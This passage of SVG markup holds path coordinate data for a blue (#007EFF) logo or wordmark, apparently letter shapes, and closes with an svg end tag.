35.5863 1.32776 35.8066 1.32776H45.6817C45.902 1.32776 46.0535 1.369 46.1362 1.45147C46.1913 1.50645 46.2188 1.65078 46.2188 1.88446C46.2188 1.98068 46.1224 2.24185 45.9296 2.66796C45.8332 2.87415 45.7505 3.05972 45.6817 3.22467C45.6128 3.37587 45.5577 3.51333 45.5164 3.63704C45.42 3.91195 45.3373 4.17312 45.2685 4.42054C45.1996 4.65422 45.1445 4.88102 45.1032 5.10095C45.0619 5.32089 45.0206 5.56831 44.9793 5.84322C44.9379 6.11814 44.9035 6.42054 44.876 6.75044C44.876 6.80542 44.8553 6.85353 44.814 6.89477C44.7727 6.93601 44.7107 6.95662 44.6281 6.95662C44.573 6.95662 44.5248 6.93601 44.4834 6.89477C44.4284 6.83979 44.3939 6.79855 44.3801 6.77106C44.2975 6.3037 44.2149 5.87759 44.1322 5.49271C44.0634 5.09408 43.9945 4.74357 43.9257 4.44116C43.7879 3.83635 43.6158 3.27965 43.4092 2.77106C43.2026 2.26247 42.9684 2.00817 42.7068 2.00817C42.5002 2.00817 42.3969 2.13875 42.3969 2.39992Z" fill="#007EFF"/>
<path d="M56.2121 11.1422C56.2121 11.5683 56.0606 12.0975 55.7576 12.7298C55.4684 13.3209 54.9864 13.8501 54.3115 14.3174C53.6642 14.7573 52.8103 14.9772 51.7498 14.9772C51.254 14.9772 50.7237 14.8329 50.159 14.5443C49.8836 14.3931 49.615 14.2075 49.3533 13.9876C49.1054 13.7539 48.8644 13.4927 48.6303 13.204C48.162 12.5992 47.7901 11.8638 47.5147 10.9979C47.2392 10.1044 47.1015 9.12845 47.1015 8.07003C47.1015 6.7092 47.3425 5.48583 47.8246 4.39992C48.2928 3.32776 48.9608 2.48927 49.8285 1.88446C50.6824 1.27965 51.6258 0.977243 52.6588 0.977243C53.251 0.977243 53.8226 1.12845 54.3735 1.43085C54.6489 1.58205 54.89 1.75388 55.0965 1.94632C55.3169 2.13876 55.5097 2.35181 55.675 2.58549C56.0055 3.0391 56.1708 3.49271 56.1708 3.94632C56.1708 4.46865 55.978 4.72982 55.5924 4.72982H53.5678C53.4025 4.72982 53.2648 4.65422 53.1546 4.50302C53.0306 4.33807 52.9687 4.16625 52.9687 3.98755V2.72982C52.9687 2.44116 52.9205 2.22123 52.8241 2.07003C52.7276 1.90508 52.5279 1.8226 52.2249 1.8226C52.0459 1.8226 51.8806 1.95319 51.7291 2.21436C51.6603 2.33807 51.5983 2.48927 51.5432 2.66796C51.5019 2.83291 51.4674 3.01161 51.4399 3.20405C51.4123 3.39649 51.3917 3.5958 51.3779 3.80199C51.3641 4.00817 51.3573 4.21436 51.3573 4.42054V6.7092C51.3573 6.83291 51.3917 6.9635 51.4606 7.10095C51.5156 7.21092 51.6121 7.2659 51.7498 7.2659H52.7621C53.2028 7.15594 53.678 7.09408 54.1875 7.08034C54.8211 7.08034 55.2343 7.12845 55.4271 7.22467C55.6337 7.32089 55.737 7.48583 55.737 7.71951C55.737 7.99443 55.6268 8.17312 55.4064 8.25559C55.1861 8.33807 54.766 8.37931 54.1462 8.37931C53.4989 8.37931 53.0582 8.3312 52.8241 8.23498H51.7911C51.5019 8.23498 51.3573 8.44116 51.3573 8.85353V11.6989C51.3573 12.3724 51.433 12.9223 51.5845 13.3484C51.736 13.7607 51.9495 13.9669 52.2249 13.9669C52.4728 13.9669 52.6794 13.8089 52.8447 13.4927C53.0238 13.1628 53.1133 12.8467 53.1133 12.5443V11.3071C53.1133 11.2247 53.127 11.1491 53.1546 11.0803C53.1821 11.0116 53.2166 10.9429 53.2579 10.8742C53.3268 10.7504 53.4369 10.6886 53.5884 10.6886H55.7576C55.8816 10.6886 55.9849 10.7367 56.0675 10.8329C56.1639 10.9566 56.2121 11.0597 56.2121 11.1422Z" fill="#007EFF"/>
<path d="M61.1813 12.4618C61.1813 13.1078 61.3741 13.5133 61.7597 13.6783C62.4208 13.9394 62.7514 14.1731 62.7514 14.3793C62.7514 14.5992 62.6205 14.7092 62.3588 14.7092H56.9875C56.7947 14.7092 56.6776 14.6955 56.6363 14.668C56.5536 14.613 56.5123 14.5511 56.5123 14.4824C56.5123 14.3312 56.5743 14.2075 56.6983 14.1113C56.7671 14.0563 56.8429 14.0013 56.9255 13.9463C57.0081 13.8913 57.1046 13.8364 57.2147 13.7814C57.6417 13.5339 57.8552 13.1078 57.8552 12.503V5.16281C57.8552 4.20061 58.048 3.41023 58.4336 2.79168C58.8193 2.17312 59.3288 1.74013 59.9624 1.49271C60.6097 1.24528 61.3052 1.12157 62.049 1.12157C62.5861 1.12157 63.1026 1.21779 63.5984 1.41023C64.0942 1.60267 64.5349 1.89133 64.9206 2.27621C65.1134 2.45491 65.2855 2.66109 65.437 2.89477C65.6023 3.12845 65.7332 3.38274 65.8296 3.65766C66.0362 4.20748 66.1395 4.8604 66.1395 5.61642C66.1395 5.98755 66.0981 6.3312 66.0155 6.64735C65.9466 6.9635 65.8227 7.25216 65.6436 7.51333C65.4646 7.77449 65.2718 8.00817 65.0652 8.21436C64.8586 8.4068 64.6313 8.57174 64.3834 8.7092C63.8738 8.98412 63.3849 9.12157 62.9166 9.12157C62.2969 9.12157 61.7184 8.92913 61.1813 8.54425V12.4618ZM62.9993 5.12157C62.9993 4.02192 62.9166 3.23841 62.7514 2.77106C62.5723 2.27621 62.2831 2.02879 61.8837 2.02879C61.5945 2.02879 61.3879 2.14563 61.2639 2.3793C61.1262 2.61298 61.0504 2.91539 61.0367 3.28652C61.0229 3.46522 61.016 3.69202 61.016 3.96693C61.016 4.24185 61.016 4.558 61.016 4.91539C61.016 5.369 61.0367 5.78824 61.078 6.17312C61.1331 6.558 61.2088 6.91539 61.3052 7.24528C61.4981 7.90508 61.7666 8.23498 62.1109 8.23498C62.4139 8.23498 62.6412 7.99443 62.7927 7.51333C62.9304 7.05972 62.9993 6.26247 62.9993 5.12157Z" fill="#007EFF"/>
<path d="M76.4228 10.9979C76.4228 11.3003 76.3815 11.6095 76.2989 11.9257C76.2162 12.2418 76.0785 12.558 75.8857 12.8742C75.5138 13.4927 74.9904 13.9944 74.3156 14.3793C73.627 14.7779 72.8213 14.9772 71.8985 14.9772C71.1961 14.9772 70.5556 14.7917 69.9772 14.4205C69.385 14.0357 68.8754 13.5202 68.4484 12.8742C68.2281 12.5443 68.0352 12.1869 67.87 11.802C67.7185 11.4034 67.5807 10.9841 67.4568 10.5443C67.3328 10.1044 67.2433 9.64391 67.1882 9.16281C67.1331 8.68171 67.1056 8.18687 67.1056 7.67827C67.1056 6.81229 67.2089 5.98755 67.4155 5.20405C67.5257 4.80542 67.6565 4.43429 67.808 4.09064C67.9595 3.73326 68.1316 3.38961 68.3245 3.05972C68.7101 2.41367 69.1921 1.90508 69.7706 1.53394C70.3491 1.16281 71.0033 0.977243 71.7332 0.977243C72.1326 0.977243 72.4976 1.01161 72.8281 1.08034C73.1725 1.14906 73.4892 1.24528 73.7785 1.369C74.0677 1.49271 74.3225 1.63704 74.5428 1.80198C74.777 1.96693 74.9836 2.14563 75.1626 2.33807C75.3554 2.51676 75.5138 2.7092 75.6378 2.91539C75.7617 3.12157 75.865 3.32089 75.9476 3.51333C76.1129 3.8982 76.1956 4.2281 76.1956 4.50302C76.1956 4.68171 76.1405 4.8604 76.0303 5.0391C75.9339 5.1903 75.7755 5.2659 75.5551 5.2659L73.9644 5.28652C73.7165 5.28652 73.5237 5.25216 73.3859 5.18343C73.2757 5.12845 73.2 5.03223 73.1587 4.89477C73.1174 4.74357 73.0967 4.57174 73.0967 4.3793V3.12157C73.0967 2.79168 73.0347 2.54425 72.9108 2.3793C72.7868 2.21436 72.5596 2.13188 72.229 2.13188C71.9398 2.13188 71.7401 2.27621 71.6299 2.56487C71.5197 2.85353 71.4646 3.28652 71.4646 3.86384V12.07C71.4646 12.2762 71.4715 12.4687 71.4853 12.6473C71.5128 12.8123 71.5335 12.9635 71.5473 13.101C71.5886 13.3759 71.6781 13.5821 71.8158 13.7195C71.9673 13.8707 72.1602 13.9463 72.3943 13.9463C72.6147 13.9463 72.7868 13.8364 72.9108 13.6164C73.0347 13.3827 73.0967 13.0872 73.0967 12.7298V11.1628C73.0967 10.5992 73.3308 10.3175 73.7991 10.3175H75.7824C76.2093 10.3175 76.4228 10.5443 76.4228 10.9979Z" fill="#007EFF"/>
<path d="M86.6773 3.74013C86.6773 4.09752 86.6291 4.42054 86.5327 4.7092C86.4363 5.01161 86.3123 5.16281 86.1608 5.16281C86.1057 5.16281 86.0575 5.15594 86.0162 5.14219C85.9749 5.1147 85.9336 5.09408 85.8922 5.08034C85.8509 5.05285 85.8027 5.02535 85.7476 4.99786C85.7063 4.97037 85.6581 4.92913 85.603 4.87415C85.5479 4.81917 85.4928 4.77106 85.4377 4.72982C85.3964 4.68858 85.3482 4.64047 85.2931 4.58549C85.2518 4.558 85.1692 4.4824 85.0452 4.35869C84.9488 4.26247 84.8593 4.19374 84.7766 4.1525C84.6665 4.09752 84.5701 4.07003 84.4874 4.07003C84.1156 4.07003 83.8332 4.26247 83.6404 4.64735C83.4476 5.03223 83.3512 5.38274 83.3512 5.69889C83.3512 5.80886 83.4063 5.93944 83.5164 6.09065C83.5715 6.15937 83.6611 6.26247 83.785 6.39992C83.9227 6.52363 84.088 6.68858 84.2808 6.89477C84.9695 7.62329 85.5755 8.52364 86.0988 9.5958C86.1952 9.78824 86.2848 10.015 86.3674 10.2762C86.45 10.5374 86.5189 10.8329 86.574 11.1628C86.6979 11.8226 86.7599 12.5717 86.7599 13.4102C86.7599 13.5752 86.7599 13.7264 86.7599 13.8638C86.7599 13.9876 86.753 14.0975 86.7393 14.1937C86.7255 14.29 86.7048 14.3724 86.6773 14.4412C86.6635 14.5099 86.6429 14.558 86.6153 14.5855C86.5602 14.668 86.4776 14.7092 86.3674 14.7092H83.723C83.4338 14.7092 83.2892 14.5649 83.2892 14.2762V11.4721C83.2892 11.2796 83.2617 11.0735 83.2066 10.8535C83.1515 10.6199 83.0688 10.3724 82.9587 10.1113C82.7383 9.57518 82.4628 9.12845 82.1323 8.77106C81.9532 8.57862 81.7811 8.43429 81.6158 8.33807C81.4643 8.24185 81.299 8.19374 81.12 8.19374V14.3587C81.12 14.5924 81.0167 14.7092 80.8101 14.7092H78.1244C78.028 14.7092 77.9454 14.6748 77.8765 14.6061C77.8077 14.5374 77.7732 14.448 77.7732 14.3381V1.74013C77.7732 1.46522 77.8765 1.32776 78.0831 1.32776H80.8721C81.0374 1.32776 81.12 1.45834 81.12 1.71951V7.32776H81.6571C81.8775 7.32776 82.0703 7.05972 82.2356 6.52364C82.3182 6.24872 82.4078 5.88446 82.5042 5.43085C82.6006 4.9635 82.7039 4.4068 82.814 3.76075C82.8691 3.33463 83.0137 2.90164 83.2479 2.46178C83.482 2.00817 83.7712 1.65078 84.1156 1.38961C84.4599 1.12845 84.8317 0.997862 85.2312 0.997862C85.6857 0.997862 86.0093 1.07346 86.2021 1.22467C86.3812 1.37587 86.5051 1.63704 86.574 2.00817C86.6015 2.18686 86.6222 2.42054 86.636 2.7092C86.6635 2.99786 86.6773 3.3415 86.6773 3.74013Z" fill="#007EFF"/>
<path d="M97.6869 13.9876C97.7007 14.07 97.7076 14.1525 97.7076 14.235C97.7076 14.5511 97.5423 14.7092 97.2118 14.7092H95.0426C94.8222 14.7092 94.6638 14.6611 94.5674 14.5649C94.471 14.4549 94.3953 14.3106 94.3402 14.1319L93.2659 10.6886C92.9767 11.3621 92.6737 11.9601 92.3569 12.4824C92.0539 13.0047 91.744 13.4515 91.4272 13.8226C90.8213 14.5511 90.1464 14.9154 89.4027 14.9154C89.017 14.9154 88.714 14.7504 88.4937 14.4205C88.2871 14.0906 88.1356 13.6989 88.0392 13.2453C87.9565 12.7917 87.9152 12.3724 87.9152 11.9876C87.9152 11.0528 87.9978 10.1869 88.1631 9.38961C88.2458 8.99099 88.3284 8.60611 88.411 8.23498C88.5074 7.8501 88.6176 7.48583 88.7416 7.14219C88.8518 6.83979 89.0101 6.46865 89.2167 6.02879C89.4233 5.57518 89.623 5.14219 89.8158 4.72982C90.0224 4.31745 90.1808 4.0013 90.291 3.78137C90.4012 3.54769 90.4907 3.35525 90.5596 3.20405C90.6284 3.05284 90.6629 2.93601 90.6629 2.85353C90.6629 2.64735 90.4356 2.50302 89.9811 2.42054C89.8709 2.4068 89.7263 2.36556 89.5473 2.29683C89.382 2.2281 89.2305 2.1525 89.0928 2.07003C88.9551 1.97381 88.8862 1.87071 88.8862 1.76075C88.8862 1.47209 89.0928 1.32776 89.506 1.32776H94.8567C95.2147 1.32776 95.3938 1.38961 95.3938 1.51333C95.3938 1.66453 95.2216 1.91195 94.8773 2.25559C94.6983 2.43429 94.6087 2.70233 94.6087 3.05972C94.6087 3.16968 94.6225 3.27278 94.6501 3.369L97.6869 13.9876ZM89.4027 10.07C89.4027 10.29 89.4164 10.558 89.444 10.8742C89.4715 11.1766 89.5128 11.4721 89.5679 11.7607C89.6368 12.0357 89.7263 12.2693 89.8365 12.4618C89.9467 12.6542 90.0913 12.7504 90.2703 12.7504C90.7386 12.7504 91.1931 12.4274 91.6338 11.7814C91.868 11.4515 92.0815 11.0941 92.2743 10.7092C92.4809 10.3243 92.6668 9.91882 92.8321 9.49271L91.3653 3.90508C90.0569 6.14563 89.4027 8.20061 89.4027 10.07Z" fill="#007EFF"/>
<path d="M102.153 14.1319C102.153 14.5168 102.016 14.7092 101.74 14.7092H99.3439C99.1235 14.7092 98.9789 14.6748 98.91 14.6061C98.8825 14.5786 98.8549 14.5236 98.8274 14.4412C98.8136 14.3449 98.8067 14.2556 98.8067 14.1731C98.8067 13.8707 98.8136 13.5546 98.8274 13.2247C98.8549 12.8948 98.8756 12.613 98.8894 12.3793C98.9169 12.1456 98.9445 11.9326 98.972 11.7401C99.0133 11.5477 99.0546 11.3759 99.096 11.2247C99.1924 10.881 99.3163 10.5649 99.4678 10.2762C99.578 10.0563 99.7088 9.84322 99.8603 9.63704C100.012 9.43085 100.191 9.21779 100.397 8.99786C100.604 8.77793 100.811 8.57862 101.017 8.39992C101.224 8.22123 101.437 8.05628 101.658 7.90508C102.098 7.58893 102.436 7.40336 102.67 7.34838C102.284 7.18343 101.912 6.98412 101.554 6.75044C101.21 6.50302 100.893 6.22123 100.604 5.90508C100.508 5.79511 100.404 5.66453 100.294 5.51333C100.198 5.34838 100.094 5.15594 99.9843 4.93601C99.7639 4.4824 99.5711 4.00817 99.4058 3.51333C99.2406 2.99099 99.1579 2.59236 99.1579 2.31745C99.1579 1.65766 99.4058 1.32776 99.9017 1.32776H107.298C107.559 1.32776 107.738 1.38274 107.835 1.49271C107.945 1.63016 108 1.83635 108 2.11126V14.1319C108 14.2693 107.979 14.3931 107.938 14.503C107.897 14.5992 107.835 14.6611 107.752 14.6886C107.683 14.7023 107.594 14.7092 107.484 14.7092H105.273C105.149 14.7092 105.046 14.7092 104.963 14.7092C104.88 14.6955 104.812 14.6611 104.757 14.6061C104.701 14.5511 104.667 14.4893 104.653 14.4205C104.653 14.3381 104.653 14.235 104.653 14.1113V8.00817C104.226 8.00817 103.827 8.18687 103.455 8.54425C103.069 8.91539 102.753 9.43772 102.505 10.1113C102.381 10.4549 102.291 10.826 102.236 11.2247C102.181 11.6095 102.153 12.0288 102.153 12.4824V14.1319ZM102.484 3.43085C102.484 3.77449 102.567 4.2281 102.732 4.79168C102.897 5.3415 103.104 5.81573 103.352 6.21436C103.6 6.61298 103.868 6.81229 104.157 6.81229H104.653V1.96693C104.281 1.96693 103.958 1.99443 103.682 2.04941C103.421 2.09065 103.2 2.1525 103.021 2.23498C102.663 2.39992 102.484 2.79855 102.484 3.43085Z" fill="#007EFF"/>
</svg>
